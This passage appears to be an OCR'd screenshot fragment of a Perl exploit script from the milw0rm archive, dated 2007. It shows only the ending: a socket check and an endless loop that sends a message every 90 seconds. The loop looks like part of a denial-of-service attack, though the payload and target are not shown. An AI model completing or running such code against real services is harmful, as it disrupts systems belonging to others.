
$sock or die "no socket :$!";

while (1){

            $socket->send($msg);

            sleep 90;

            }

# milw0rm.com [2007-04-24]

Tags: